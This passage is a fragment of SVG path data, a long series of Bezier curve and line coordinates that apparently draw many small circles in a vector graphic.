1924.62 477.355C1924.36 477.334 1924.1 477.364 1923.86 477.444C1923.62 477.524 1923.39 477.652 1923.2 477.822C1923 477.992 1922.84 478.199 1922.73 478.432C1922.49 478.906 1922.45 479.456 1922.61 479.963C1922.76 480.47 1923.11 480.893 1923.57 481.14C1923.85 481.281 1924.15 481.356 1924.46 481.36C1924.83 481.36 1925.18 481.256 1925.49 481.06C1925.8 480.864 1926.05 480.583 1926.21 480.249L1926.2 480.257ZM2029.31 476.347C2029.31 475.815 2029.1 475.305 2028.74 474.929C2028.37 474.553 2027.87 474.341 2027.36 474.341C2026.84 474.341 2026.34 474.553 2025.98 474.929C2025.61 475.305 2025.4 475.815 2025.4 476.347C2025.4 476.879 2025.61 477.389 2025.98 477.765C2026.34 478.141 2026.84 478.352 2027.36 478.352C2027.61 478.353 2027.87 478.302 2028.11 478.201C2028.35 478.101 2028.56 477.952 2028.74 477.765C2028.93 477.579 2029.07 477.356 2029.17 477.112C2029.27 476.867 2029.32 476.605 2029.32 476.341L2029.31 476.347ZM2015.7 477.45C2016.16 477.451 2016.61 477.281 2016.96 476.972C2017.31 476.663 2017.54 476.235 2017.61 475.765C2017.65 475.504 2017.64 475.238 2017.58 474.98C2017.52 474.723 2017.42 474.48 2017.26 474.266C2017.11 474.052 2016.92 473.87 2016.7 473.731C2016.49 473.593 2016.24 473.5 2015.99 473.459C2015.48 473.382 2014.96 473.514 2014.54 473.825C2014.13 474.136 2013.85 474.602 2013.76 475.123C2013.72 475.384 2013.73 475.651 2013.79 475.908C2013.85 476.165 2013.95 476.408 2014.1 476.623C2014.25 476.837 2014.45 477.019 2014.66 477.157C2014.88 477.296 2015.13 477.388 2015.38 477.43V477.45H2015.7ZM2039.33 477.43V477.41C2039.58 477.368 2039.83 477.275 2040.05 477.137C2040.26 476.998 2040.46 476.816 2040.61 476.602C2040.76 476.388 2040.86 476.145 2040.92 475.888C2040.98 475.631 2040.99 475.364 2040.95 475.103C2040.91 474.843 2040.82 474.594 2040.68 474.37C2040.55 474.146 2040.37 473.951 2040.16 473.798C2039.95 473.645 2039.72 473.536 2039.47 473.478C2039.22 473.42 2038.96 473.413 2038.7 473.459C2038.2 473.544 2037.74 473.833 2037.44 474.262C2037.14 474.691 2037.02 475.224 2037.1 475.745C2037.17 476.215 2037.4 476.643 2037.75 476.952C2038.11 477.261 2038.55 477.431 2039.01 477.43H2039.33ZM1915.56 475.224C1915.65 474.98 1915.7 474.72 1915.69 474.458C1915.69 474.196 1915.64 473.938 1915.53 473.697C1915.43 473.457 1915.28 473.24 1915.1 473.058C1914.92 472.877 1914.7 472.734 1914.46 472.639C1914.22 472.541 1913.97 472.494 1913.71 472.499C1913.45 472.504 1913.2 472.561 1912.96 472.667C1912.73 472.773 1912.51 472.926 1912.33 473.117C1912.16 473.308 1912.02 473.533 1911.92 473.78C1911.74 474.274 1911.75 474.824 1911.96 475.309C1912.17 475.793 1912.55 476.174 1913.03 476.367C1913.26 476.461 1913.5 476.509 1913.74 476.507C1914.14 476.511 1914.52 476.389 1914.85 476.157C1915.18 475.926 1915.43 475.598 1915.57 475.216L1915.56 475.224ZM2392.57 475.727C2392.99 475.415 2393.27 474.944 2393.35 474.418C2393.44 473.892 2393.32 473.354 2393.02 472.919C2392.72 472.487 2392.26 472.194 2391.75 472.104C2391.24 472.014 2390.72 472.135 2390.3 472.44C2389.88 472.75 2389.59 473.219 2389.5 473.745C2389.41 474.271 2389.53 474.811 2389.83 475.248C2390.02 475.507 2390.26 475.718 2390.54 475.864C2390.81 476.01 2391.12 476.088 2391.43 476.09C2391.84 476.088 2392.24 475.959 2392.58 475.719L2392.57 475.727ZM1811.28 474.704C1811.74 474.456 1812.08 474.032 1812.24 473.525C1812.39 473.017 1812.34 472.467 1812.1 471.997C1811.86 471.528 1811.45 471.174 1810.96 471.013C1810.47 470.852 1809.94 470.895 1809.48 471.135C1809.25 471.255 1809.05 471.421 1808.88 471.623C1808.72 471.824 1808.59 472.058 1808.51 472.309C1808.44 472.561 1808.41 472.826 1808.43 473.089C1808.45 473.352 1808.52 473.608 1808.64 473.842C1808.81 474.169 1809.06 474.443 1809.36 474.634C1809.67 474.826 1810.02 474.926 1810.38 474.925C1810.7 474.917 1811.01 474.839 1811.29 474.696L1811.28 474.704ZM2051 474.103C2051.24 474.006 2051.46 473.862 2051.65 473.678C2051.83 473.494 2051.98 473.274 2052.08 473.031C2052.18 472.788 2052.23 472.527 2052.23 472.264C2052.23 472 2052.18 471.739 2052.08 471.496C2051.88 471.004 2051.51 470.612 2051.03 470.406C2050.56 470.199 2050.02 470.194 2049.54 470.393C2049.06 470.593 2048.68 470.98 2048.48 471.468C2048.28 471.957 2048.27 472.508 2048.47 473C2048.61 473.373 2048.86 473.693 2049.18 473.918C2049.51 474.143 2049.89 474.263 2050.28 474.263C2050.54 474.256 2050.79 474.199 2051.02 474.095L2051 474.103ZM2006.24 473C2006.44 472.51 2006.45 471.958 2006.25 471.465C2006.06 470.972 2005.68 470.578 2005.21 470.371C2004.73 470.162 2004.2 470.155 2003.72 470.351C2003.24 470.547 2002.85 470.93 2002.65 471.415C2002.54 471.659 2002.49 471.921 2002.49 472.186C2002.48 472.451 2002.53 472.715 2002.63 472.961C2002.72 473.207 2002.87 473.431 2003.05 473.62C2003.23 473.809 2003.44 473.96 2003.68 474.062C2003.92 474.165 2004.18 474.22 2004.44 474.223C2004.83 474.224 2005.21 474.107 2005.53 473.887C2005.85 473.667 2006.1 473.354 2006.25 472.988L2006.24 473ZM1408.06 473.74C1408.57 473.694 1409.05 473.44 1409.38 473.035C1409.71 472.629 1409.88 472.105 1409.83 471.576C1409.79 471.047 1409.54 470.558 1409.15 470.215C1408.75 469.873 1408.24 469.705 1407.73 469.749C1407.21 469.795 1406.74 470.049 1406.4 470.455C1406.07 470.861 1405.91 471.386 1405.95 471.915C1405.99 472.413 1406.21 472.879 1406.57 473.22C1406.93 473.561 1407.39 473.753 1407.88 473.76C1407.95 473.752 1408.01 473.732 1408.07 473.732L1408.06 473.74ZM1904.52 471.253C1904.59 470.997 1904.61 470.73 1904.58 470.466C1904.55 470.202 1904.47 469.947 1904.34 469.716C1904.22 469.485 1904.05 469.281 1903.84 469.118C1903.64 468.955 1903.4 468.836 1903.15 468.766C1902.65 468.631 1902.12 468.703 1901.67 468.965C1901.22 469.228 1900.89 469.66 1900.75 470.17C1900.68 470.424 1900.66 470.69 1900.7 470.952C1900.73 471.213 1900.81 471.466 1900.94 471.696C1901.06 471.925 1901.23 472.126 1901.44 472.288C1901.64 472.45 1901.87 472.569 1902.12 472.639C1902.29 472.693 1902.47 472.72 1902.65 472.717C1903.07 472.718 1903.49 472.574 1903.83 472.308C1904.17 472.042 1904.42 471.669 1904.53 471.245L1904.52 471.253ZM1555.97 471.855C1556.22 471.8 1556.46 471.694 1556.67 471.545C1556.88 471.395 1557.06 471.204 1557.2 470.982C1557.34 470.761 1557.44 470.513 1557.48 470.254C1557.53 469.994 1557.52 469.728 1557.47 469.47C1557.36 468.952 1557.05 468.501 1556.62 468.215C1556.18 467.929 1555.65 467.832 1555.15 467.946C1554.9 467.999 1554.66 468.102 1554.45 468.25C1554.24 468.398 1554.06 468.588 1553.92 468.809C1553.78 469.029 1553.69 469.276 1553.64 469.534C1553.6 469.792 1553.61 470.057 1553.66 470.312C1553.76 470.759 1553.99 471.159 1554.34 471.447C1554.68 471.735 1555.11 471.893 1555.56 471.895C1555.7 471.9 1555.84 471.884 1555.98 471.846L1555.97 471.855ZM1821.79 470.591C1822.29 470.455 1822.71 470.12 1822.97 469.662C1823.23 469.203 1823.31 468.658 1823.18 468.144C1823.11 467.888 1823 467.646 1822.85 467.433C1822.7 467.221 1822.5 467.043 1822.28 466.908C1822.06 466.773 1821.81 466.686 1821.56 466.65C1821.3 466.615 1821.04 466.632 1820.79 466.701C1820.29 466.837 1819.87 467.171 1819.61 467.63C1819.35 468.088 1819.28 468.634 1819.41 469.147C1819.51 469.579 1819.76 469.962 1820.1 470.234C1820.44 470.507 1820.86 470.654 1821.3 470.651C1821.47 470.648 1821.63 470.624 1821.8 470.581L1821.79 470.591ZM1893.16 468.385C1893.25 467.861 1893.13 467.323 1892.83 466.888C1892.53 466.452 1892.08 466.154 1891.57 466.059C1891.06 465.966 1890.54 466.085 1890.11 466.39C1889.69 466.694 1889.4 467.16 1889.31 467.683C1889.27 467.943 1889.27 468.209 1889.33 468.466C1889.38 468.723 1889.48 468.967 1889.63 469.183C1889.78 469.399 1889.97 469.583 1890.18 469.725C1890.4 469.867 1890.64 469.964 1890.89 470.01C1891 470.027 1891.11 470.034 1891.22 470.03C1891.68 470.032 1892.13 469.867 1892.49 469.565C1892.84 469.262 1893.08 468.841 1893.17 468.375L1893.16 468.385ZM2402 468.325C2402.4 467.982 2402.65 467.492 2402.69 466.962C2402.74 466.432 2402.57 465.906 2402.24 465.499C2401.9 465.095 2401.42 464.843 2400.91 464.798C2400.39 464.753 2399.88 464.919 2399.48 465.259C2399.09 465.605 2398.84 466.095 2398.8 466.624C2398.76 467.154 2398.92 467.679 2399.25 468.088C2399.43 468.311 2399.67 468.491 2399.93 468.615C2400.19 468.74 2400.47 468.805 2400.75 468.808C2401.22 468.803 2401.66 468.629 2402.01 468.317L2402 468.325ZM1833.02 468.648C1833.28 468.623 1833.52 468.546 1833.75 468.423C1833.98 468.299 1834.18 468.131 1834.34 467.928C1834.5 467.725 1834.63 467.49 1834.7 467.238C1834.78 466.987 1834.8 466.722 1834.78 466.46C1834.72 465.93 1834.46 465.444 1834.06 465.107C1833.66 464.769 1833.15 464.607 1832.63 464.655C1832.38 464.678 1832.13 464.754 1831.9 464.877C1831.68 465 1831.48 465.168 1831.31 465.372C1831.15 465.575 1831.03 465.81 1830.96 466.061C1830.89 466.313 1830.86 466.578 1830.89 466.839C1830.93 467.336 1831.16 467.799 1831.51 468.137C1831.87 468.475 1832.34 468.663 1832.83 468.666C1832.89 468.66 1833.03 468.64 1833.03 468.64L1833.02 468.648ZM1879.62 468.427C1880.11 468.429 1880.58 468.243 1880.94 467.905C1881.31 467.567 1881.53 467.102 1881.58 466.602C1881.62 466.073 1881.46 465.548 1881.12 465.141C1880.79 464.735 1880.31 464.482 1879.8 464.436C1879.54 464.412 1879.29 464.439 1879.04 464.516C1878.8 464.594 1878.57 464.72 1878.38 464.888C1878.18 465.056 1878.02 465.262 1877.9 465.494C1877.78 465.726 1877.71 465.98 1877.69 466.241C1877.66 466.503 1877.69 466.768 1877.77 467.02C1877.84 467.272 1877.96 467.506 1878.13 467.709C1878.29 467.912 1878.49 468.08 1878.72 468.204C1878.94 468.328 1879.19 468.404 1879.45 468.429L1879.62 468.427ZM2061.61 467.924C2062.03 467.602 2062.3 467.125 2062.36 466.598C2062.43 466.072 2062.3 465.539 2061.98 465.116C2061.83 464.903 2061.64 464.724 2061.42 464.589C2061.2 464.454 2060.95 464.366 2060.69 464.331C2060.44 464.295 2060.18 464.313 2059.93 464.382C2059.68 464.452 2059.45 464.572 2059.25 464.735C2059.04 464.893 2058.87 465.092 2058.74 465.319C2058.61 465.546 2058.53 465.798 2058.49 466.059C2058.46 466.321 2058.47 466.586 2058.54 466.841C2058.61 467.096 2058.72 467.334 2058.88 467.543C2059.06 467.789 2059.29 467.989 2059.56 468.125C2059.83 468.261 2060.12 468.329 2060.42 468.325C2060.85 468.322 2061.27 468.18 2061.62 467.918L2061.61 467.924ZM1844.56 468.026C1844.82 468.021 1845.07 467.964 1845.31 467.858C1845.54 467.753 1845.76 467.6 1845.93 467.411C1846.11 467.221 1846.25 466.996 1846.34 466.751C1846.44 466.506 1846.48 466.244 1846.48 465.981C1846.47 465.717 1846.42 465.457 1846.31 465.216C1846.21 464.975 1846.06 464.757 1845.88 464.574C1845.69 464.392 1845.48 464.248 1845.24 464.152C1845 464.057 1844.74 464.01 1844.49 464.015C1843.97 464.031 1843.48 464.254 1843.12 464.637C1842.76 465.019 1842.57 465.53 1842.57 466.061C1842.58 466.586 1842.79 467.086 1843.16 467.453C1843.52 467.82 1844.01 468.026 1844.52 468.026H1844.56ZM1858.18 465.94C1858.18 465.409 1857.97 464.899 1857.61 464.522C1857.24 464.146 1856.74 463.935 1856.23 463.935C1855.71 463.935 1855.21 464.146 1854.84 464.522C1854.48 464.899 1854.27 465.409 1854.27 465.94C1854.27 466.472 1854.48 466.982 1854.84 467.359C1855.21 467.735 1855.71 467.946 1856.23 467.946C1856.48 467.947 1856.74 467.896 1856.98 467.795C1857.22 467.694 1857.43 467.546 1857.61 467.359C1857.8 467.171 1857.94 466.949 1858.04 466.704C1858.14 466.459 1858.19 466.197 1858.19 465.932L1858.18 465.94ZM1867.94 467.846C1868.46 467.846 1868.95 467.637 1869.32 467.265C1869.69 466.892 1869.89 466.387 1869.9 465.858C1869.9 465.595 1869.85 465.333 1869.76 465.089C1869.66 464.844 1869.52 464.622 1869.34 464.434C1869.16 464.246 1868.95 464.096 1868.71 463.992C1868.47 463.889 1868.22 463.835 1867.96 463.833C1867.44 463.827 1866.95 464.033 1866.58 464.405C1866.21 464.777 1865.99 465.285 1865.99 465.816C1865.99 466.08 1866.03 466.342 1866.13 466.586C1866.23 466.831 1866.37 467.054 1866.55 467.242C1866.73 467.43 1866.94 467.581 1867.18 467.684C1867.41 467.787 1867.67 467.841 1867.93 467.844L1867.94 467.846ZM1996.07 467.144C1996.42 466.749 1996.6 466.229 1996.58 465.696C1996.56 465.163 1996.33 464.661 1995.95 464.298C1995.57 463.942 1995.06 463.756 1994.54 463.778C1994.02 463.8 1993.53 464.029 1993.18 464.416C1992.83 464.814 1992.65 465.335 1992.68 465.868C1992.7 466.401 1992.93 466.902 1993.31 467.262C1993.67 467.596 1994.14 467.782 1994.62 467.786C1994.89 467.784 1995.16 467.726 1995.41 467.615C1995.66 467.503 1995.89 467.34 1996.07 467.136L1996.07 467.144ZM1409.33 459.744C1409.33 459.215 1409.13 458.708 1408.77 458.332C1408.4 457.956 1407.91 457.743 1407.4 457.738C1407.14 457.736 1406.88 457.786 1406.64 457.885C1406.4 457.985 1406.19 458.132 1406 458.318C1405.82 458.505 1405.67 458.727 1405.57 458.972C1405.48 459.216 1405.42 459.479 1405.42 459.744C1405.42 460.276 1405.63 460.786 1406 461.162C1406.36 461.538 1406.86 461.749 1407.38 461.749C1407.64 461.75 1407.89 461.699 1408.13 461.598C1408.37 461.497 1408.59 461.348 1408.77 461.161C1408.95 460.974 1409.09 460.751 1409.19 460.506C1409.29 460.261 1409.34 459.999 1409.34 459.734L1409.33 459.744ZM2410.84 460.267C2411.21 459.899 2411.43 459.394 2411.45 458.86C2411.46 458.327 2411.27 457.81 2410.91 457.421C2410.55 457.038 2410.06 456.816 2409.54 456.805C2409.02 456.793 2408.52 456.993 2408.14 457.361C2407.77 457.729 2407.56 458.232 2407.54 458.762C2407.53 459.291 2407.73 459.803 2408.08 460.187C2408.26 460.385 2408.48 460.543 2408.72 460.65C2408.96 460.757 2409.23 460.811 2409.49 460.809C2409.99 460.811 2410.48 460.613 2410.84 460.257L2410.84 460.267ZM1553.88 460.026C1554.4 459.961 1554.86 459.69 1555.18 459.273C1555.5 458.856 1555.64 458.326 1555.58 457.8C1555.55 457.538 1555.47 457.285 1555.34 457.055C1555.21 456.825 1555.04 456.623 1554.84 456.461C1554.64 456.299 1554.41 456.18 1554.16 456.11C1553.91 456.04 1553.65 456.022 1553.39 456.056C1553.14 456.088 1552.89 456.171 1552.67 456.302C1552.44 456.432 1552.25 456.607 1552.09 456.815C1551.93 457.024 1551.81 457.263 1551.75 457.518C1551.68 457.773 1551.66 458.039 1551.69 458.302V458.284C1551.76 458.764 1551.99 459.204 1552.35 459.524C1552.7 459.844 1553.16 460.022 1553.63 460.026H1553.88ZM2070.33 459.365C2070.67 458.971 2070.85 458.453 2070.83 457.923C2070.8 457.394 2070.57 456.896 2070.19 456.539C2069.81 456.181 2069.3 455.995 2068.78 456.022C2068.26 456.048 2067.77 456.284 2067.42 456.679C2067.07 457.073 2066.89 457.593 2066.92 458.123C2066.94 458.654 2067.17 459.152 2067.56 459.509C2067.91 459.849 2068.38 460.035 2068.86 460.028C2069.14 460.029 2069.42 459.969 2069.67 459.852C2069.92 459.735 2070.15 459.564 2070.33 459.351L2070.33 459.365ZM1988.43 458.081C1988.66 457.957 1988.86 457.787 1989.02 457.582C1989.19 457.377 1989.31 457.141 1989.38 456.887C1989.45 456.633 1989.48 456.367 1989.45 456.104C1989.42 455.841 1989.34 455.587 1989.21 455.356C1988.97 454.892 1988.55 454.547 1988.06 454.397C1987.56 454.246 1987.03 454.303 1986.58 454.554C1986.35 454.68 1986.15 454.85 1985.99 455.056C1985.83 455.261 1985.71 455.497 1985.63 455.751C1985.56 456.004 1985.54 456.27 1985.56 456.532C1985.59 456.795 1985.67 457.049 1985.79 457.281C1985.96 457.598 1986.21 457.862 1986.51 458.045C1986.82 458.229 1987.16 458.325 1987.51 458.324C1987.84 458.32 1988.16 458.233 1988.44 458.069L1988.43 458.081ZM2419.14 451.529C2419.48 451.131 2419.65 450.611 2419.63 450.082C2419.6 449.553 2419.37 449.056 2418.98 448.7C2418.6 448.344 2418.09 448.159 2417.58 448.186C2417.06 448.212 2416.58 448.448 2416.23 448.842C2415.88 449.239 2415.7 449.762 2415.72 450.295C2415.75 450.829 2415.98 451.331 2416.37 451.69C2416.73 452.017 2417.19 452.196 2417.67 452.193C2417.95 452.193 2418.22 452.134 2418.48 452.02C2418.73 451.906 2418.95 451.739 2419.14 451.529ZM2077.93 450.025C2078.09 449.819 2078.21 449.583 2078.28 449.329C2078.35 449.076 2078.37 448.811 2078.33 448.55C2078.3 448.289 2078.22 448.037 2078.1 447.808C2077.97 447.58 2077.8 447.379 2077.6 447.218C2077.19 446.892 2076.67 446.746 2076.16 446.81C2075.65 446.874 2075.18 447.144 2074.86 447.561C2074.7 447.768 2074.59 448.006 2074.52 448.261C2074.45 448.516 2074.43 448.782 2074.46 449.045C2074.49 449.308 2074.57 449.561 2074.7 449.792C2074.82 450.022 2074.99 450.224 2075.2 450.386C2075.54 450.658 2075.96 450.806 2076.39 450.807C2076.69 450.812 2076.98 450.744 2077.25 450.608C2077.52 450.473 2077.75 450.275 2077.93 450.029V450.025ZM1407.89 449.723C1408.38 449.72 1408.85 449.528 1409.21 449.187C1409.57 448.845 1409.79 448.378 1409.83 447.878C1409.85 447.614 1409.82 447.349 1409.74 447.098C1409.66 446.846 1409.54 446.613 1409.37 446.412C1409.2 446.211 1409 446.046 1408.77 445.926C1408.54 445.806 1408.29 445.734 1408.03 445.714C1407.52 445.675 1407.01 445.847 1406.62 446.193C1406.22 446.539 1405.98 447.03 1405.94 447.559C1405.9 448.089 1406.07 448.614 1406.41 449.019C1406.74 449.424 1407.22 449.676 1407.74 449.723H1407.89ZM1552.42 448.078C1552.68 448.041 1552.92 447.952 1553.14 447.816C1553.36 447.68 1553.55 447.5 1553.71 447.287C1553.86 447.074 1553.96 446.831 1554.02 446.575C1554.08 446.318 1554.09 446.052 1554.04 445.792C1554.01 445.532 1553.92 445.282 1553.79 445.057C1553.65 444.832 1553.48 444.636 1553.27 444.481C1553.06 444.326 1552.83 444.215 1552.58 444.155C1552.33 444.094 1552.07 444.085 1551.82 444.127C1551.56 444.167 1551.32 444.257 1551.1 444.394C1550.88 444.53 1550.69 444.71 1550.54 444.923C1550.39 445.135 1550.28 445.377 1550.22 445.633C1550.17 445.888 1550.16 446.154 1550.2 446.414C1550.27 446.887 1550.5 447.318 1550.86 447.63C1551.21 447.943 1551.66 448.115 1552.13 448.118C1552.23 448.117 1552.33 448.105 1552.42 448.084V448.078ZM1983.71 447.095C1983.96 447.008 1984.18 446.872 1984.37 446.695C1984.56 446.518 1984.72 446.305 1984.83 446.066C1984.94 445.828 1985 445.569 1985.02 445.305C1985.03 445.041 1984.99 444.777 1984.91 444.528C1984.73 444.028 1984.37 443.618 1983.9 443.389C1983.43 443.16 1982.89 443.13 1982.4 443.305C1981.92 443.486 1981.52 443.858 1981.3 444.34C1981.08 444.821 1981.06 445.372 1981.23 445.872C1981.37 446.263 1981.62 446.602 1981.94 446.842C1982.27 447.082 1982.67 447.212 1983.07 447.214C1983.29 447.216 1983.51 447.177 1983.71 447.101V447.095ZM2426.68 442.102C2426.83 441.89 2426.95 441.649 2427.01 441.393C2427.07 441.137 2427.08 440.871 2427.04 440.611C2427.01 440.35 2426.92 440.099 2426.79 439.874C2426.65 439.648 2426.48 439.451 2426.27 439.294C2425.86 438.975 2425.34 438.838 2424.82 438.913C2424.31 438.989 2423.85 439.27 2423.54 439.695C2423.23 440.126 2423.1 440.667 2423.17 441.197C2423.25 441.728 2423.53 442.206 2423.95 442.525C2424.28 442.773 2424.69 442.907 2425.1 442.906C2425.41 442.906 2425.71 442.833 2425.98 442.694C2426.26 442.555 2426.49 442.353 2426.68 442.104L2426.68 442.102ZM2084.97 440.297C2085.26 439.865 2085.38 439.33 2085.3 438.808C2085.22 438.286 2084.93 437.819 2084.52 437.509C2084.09 437.2 2083.57 437.074 2083.06 437.161C2082.54 437.247 2082.09 437.538 2081.78 437.971C2081.48 438.407 2081.36 438.948 2081.45 439.474C2081.54 440 2081.83 440.469 2082.25 440.778C2082.58 441.015 2082.98 441.142 2083.38 441.141C2083.69 441.144 2084 441.069 2084.28 440.922C2084.55 440.775 2084.79 440.561 2084.96 440.299L2084.97 440.297ZM1409.05 437.75C1409.53 437.754 1409.99 437.576 1410.35 437.25C1410.7 436.923 1410.93 436.472 1410.98 435.983C1411.02 435.722 1411 435.456 1410.93 435.202C1410.86 434.948 1410.75 434.71 1410.59 434.503C1410.43 434.296 1410.23 434.123 1410.01 433.995C1409.78 433.867 1409.54 433.786 1409.28 433.757C1409.03 433.727 1408.77 433.748 1408.52 433.82C1408.27 433.892 1408.04 434.014 1407.84 434.178C1407.64 434.341 1407.47 434.544 1407.35 434.774C1407.22 435.005 1407.14 435.258 1407.12 435.52C1407.06 436.046 1407.2 436.574 1407.52 436.991C1407.84 437.407 1408.31 437.679 1408.82 437.748L1409.05 437.75ZM1550.42 436.246C1550.92 436.13 1551.36 435.815 1551.64 435.368C1551.93 434.921 1552.03 434.379 1551.92 433.858C1551.87 433.599 1551.77 433.354 1551.62 433.137C1551.47 432.92 1551.29 432.734 1551.07 432.591C1550.86 432.448 1550.61 432.349 1550.36 432.302C1550.11 432.255 1549.85 432.259 1549.6 432.315C1549.35 432.37 1549.11 432.475 1548.9 432.624C1548.68 432.774 1548.5 432.965 1548.36 433.186C1548.22 433.408 1548.13 433.656 1548.08 433.915C1548.03 434.175 1548.04 434.442 1548.09 434.7C1548.19 435.149 1548.43 435.552 1548.77 435.841C1549.12 436.13 1549.56 436.287 1550.01 436.286C1550.14 436.285 1550.28 436.273 1550.41 436.252L1550.42 436.246ZM1979.89 435.727C1980.13 435.644 1980.36 435.513 1980.55 435.341C1980.74 435.17 1980.9 434.96 1981.02 434.725C1981.13 434.491 1981.2 434.235 1981.22 433.973C1981.23 433.711 1981.2 433.448 1981.12 433.2C1981.04 432.949 1980.91 432.716 1980.75 432.515C1980.58 432.314 1980.38 432.149 1980.15 432.03C1979.92 431.911 1979.67 431.839 1979.41 431.819C1979.16 431.8 1978.9 431.833 1978.66 431.916C1978.41 432 1978.19 432.132 1977.99 432.306C1977.8 432.479 1977.64 432.69 1977.53 432.927C1977.41 433.164 1977.34 433.421 1977.33 433.685C1977.31 433.949 1977.34 434.213 1977.43 434.463C1977.55 434.865 1977.8 435.214 1978.14 435.46C1978.47 435.705 1978.87 435.833 1979.28 435.825C1979.49 435.83 1979.69 435.799 1979.89 435.733L1979.89 435.727ZM2433.22 431.876C2433.48 431.415 2433.55 430.868 2433.42 430.354C2433.29 429.84 2432.97 429.399 2432.52 429.129C2432.07 428.867 2431.53 428.798 2431.03 428.937C2430.53 429.077 2430.11 429.413 2429.84 429.873C2429.59 430.333 2429.52 430.879 2429.66 431.39C2429.79 431.901 2430.12 432.336 2430.57 432.6C2430.86 432.778 2431.19 432.874 2431.53 432.879C2431.87 432.881 2432.21 432.789 2432.51 432.613C2432.8 432.437 2433.05 432.183 2433.22 431.876ZM2091.62 430.294C2091.9 429.847 2092 429.304 2091.89 428.786C2091.78 428.267 2091.47 427.814 2091.04 427.526C2090.6 427.24 2090.07 427.142 2089.57 427.255C2089.06 427.368 2088.62 427.682 2088.34 428.128C2088.2 428.349 2088.1 428.596 2088.06 428.855C2088.01 429.114 2088.02 429.38 2088.07 429.637C2088.12 429.895 2088.23 430.139 2088.38 430.355C2088.52 430.571 2088.71 430.754 2088.93 430.895C2089.24 431.109 2089.61 431.22 2089.98 431.214C2090.31 431.217 2090.63 431.134 2090.92 430.974C2091.2 430.813 2091.45 430.581 2091.62 430.298V430.294ZM1413.22 424.536C1413.37 424.026 1413.31 423.477 1413.06 423.011C1412.81 422.545 1412.4 422.199 1411.9 422.049C1411.4 421.906 1410.86 421.97 1410.41 422.229C1409.96 422.488 1409.62 422.92 1409.48 423.431C1409.34 423.945 1409.4 424.493 1409.66 424.959C1409.91 425.424 1410.33 425.769 1410.83 425.92C1411 425.968 1411.18 425.988 1411.35 425.978C1411.78 425.983 1412.19 425.845 1412.53 425.585C1412.86 425.325 1413.11 424.958 1413.22 424.54V424.536ZM1547.68 424.556C1548.17 424.405 1548.59 424.059 1548.84 423.593C1549.09 423.128 1549.15 422.58 1549.01 422.07C1548.94 421.817 1548.82 421.58 1548.66 421.375C1548.5 421.169 1548.3 420.998 1548.07 420.871C1547.85 420.745 1547.6 420.664 1547.35 420.636C1547.09 420.607 1546.83 420.63 1546.59 420.704C1546.34 420.778 1546.11 420.901 1545.91 421.066C1545.71 421.231 1545.54 421.435 1545.42 421.666C1545.3 421.897 1545.22 422.151 1545.19 422.413C1545.16 422.675 1545.19 422.94 1545.26 423.193C1545.38 423.608 1545.63 423.973 1545.97 424.233C1546.3 424.493 1546.71 424.634 1547.13 424.636C1547.32 424.63 1547.5 424.605 1547.68 424.562V424.556ZM1976.29 424.296C1976.78 424.134 1977.19 423.781 1977.43 423.312C1977.67 422.844 1977.73 422.297 1977.58 421.789C1977.51 421.536 1977.39 421.301 1977.22 421.097C1977.06 420.893 1976.86 420.724 1976.63 420.601C1976.4 420.478 1976.16 420.403 1975.9 420.38C1975.64 420.357 1975.38 420.387 1975.14 420.467C1974.89 420.542 1974.66 420.667 1974.46 420.835C1974.27 421.002 1974.1 421.209 1973.98 421.442C1973.86 421.676 1973.79 421.931 1973.76 422.194C1973.74 422.457 1973.77 422.722 1973.85 422.974C1973.97 423.381 1974.22 423.737 1974.55 423.99C1974.89 424.242 1975.29 424.378 1975.7 424.378C1975.9 424.382 1976.1 424.355 1976.29 424.3V424.296ZM2438.53 420.868C2438.63 420.625 2438.68 420.364 2438.68 420.1C2438.68 419.837 2438.63 419.576 2438.53 419.334C2438.43 419.091 2438.28 418.871 2438.1 418.687C2437.92 418.503 2437.7 418.358 2437.46 418.261C2437.23 418.159 2436.97 418.106 2436.72 418.105C2436.46 418.105 2436.21 418.156 2435.97 418.257C2435.73 418.358 2435.52 418.506 2435.34 418.692C2435.16 418.879 2435.02 419.101 2434.92 419.344C2434.82 419.586 2434.77 419.846 2434.77 420.108C2434.77 420.37 2434.82 420.63 2434.92 420.873C2435.02 421.115 2435.16 421.335 2435.34 421.52C2435.52 421.705 2435.74 421.852 2435.97 421.951C2436.21 422.054 2436.46 422.108 2436.72 422.112C2437.11 422.112 2437.49 421.995 2437.81 421.774C2438.13 421.554 2438.38 421.24 2438.53 420.872V420.868ZM2097.67 419.866C2097.8 419.636 2097.88 419.382 2097.91 419.12C2097.94 418.858 2097.92 418.592 2097.85 418.338C2097.78 418.084 2097.66 417.847 2097.5 417.641C2097.34 417.435 2097.14 417.264 2096.91 417.138C2096.69 417.009 2096.44 416.926 2096.19 416.895C2095.93 416.865 2095.67 416.886 2095.43 416.959C2095.18 417.032 2094.95 417.154 2094.75 417.319C2094.55 417.484 2094.38 417.689 2094.26 417.92C2094.01 418.387 2093.95 418.934 2094.1 419.443C2094.24 419.953 2094.57 420.385 2095.02 420.648C2095.32 420.805 2095.64 420.887 2095.98 420.888C2096.32 420.891 2096.66 420.798 2096.96 420.619C2097.26 420.44 2097.51 420.181 2097.68 419.87L2097.67 419.866ZM1417.19 413.548C1417.3 413.309 1417.36 413.05 1417.36 412.787C1417.37 412.524 1417.33 412.262 1417.24 412.015C1417.15 411.769 1417.01 411.544 1416.84 411.353C1416.66 411.161 1416.45 411.008 1416.21 410.901C1415.98 410.791 1415.73 410.73 1415.47 410.721C1415.22 410.712 1414.96 410.755 1414.72 410.849C1414.48 410.942 1414.26 411.083 1414.07 411.265C1413.89 411.446 1413.74 411.663 1413.63 411.904C1413.42 412.388 1413.41 412.939 1413.59 413.435C1413.77 413.931 1414.14 414.332 1414.61 414.551C1414.86 414.67 1415.14 414.731 1415.41 414.732C1415.79 414.732 1416.16 414.62 1416.47 414.411C1416.79 414.202 1417.04 413.904 1417.19 413.552L1417.19 413.548ZM1544.08 413.107C1544.32 413.015 1544.54 412.874 1544.73 412.694C1544.92 412.514 1545.07 412.297 1545.18 412.056C1545.28 411.816 1545.34 411.556 1545.35 411.292C1545.35 411.029 1545.31 410.766 1545.21 410.52C1545.12 410.274 1544.98 410.048 1544.8 409.857C1544.63 409.666 1544.41 409.513 1544.18 409.407C1543.94 409.301 1543.69 409.244 1543.43 409.239C1543.17 409.234 1542.92 409.282 1542.68 409.379C1542.44 409.473 1542.22 409.615 1542.03 409.795C1541.85 409.976 1541.7 410.193 1541.59 410.434C1541.49 410.674 1541.44 410.933 1541.43 411.196C1541.42 411.458 1541.47 411.719 1541.56 411.964C1541.7 412.346 1541.95 412.673 1542.28 